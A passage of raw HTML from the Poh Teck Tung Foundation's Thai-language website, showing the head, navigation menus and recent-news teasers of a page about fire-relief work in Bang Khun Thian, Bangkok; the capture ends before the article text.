

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=1288:2020-11-09-02-40-29&catid=37&Itemid=112
body_size: 19107
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="อัคคีภัย" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย จากเหตุเพลิงไหม้บ้านเรือนประชาชน เขตบางขุนเทียน กรุงเทพมหานคร</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-core.js" type="text/javascript" ></script>
	<script src="/media/system/js/core.js" type="text/javascript" ></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
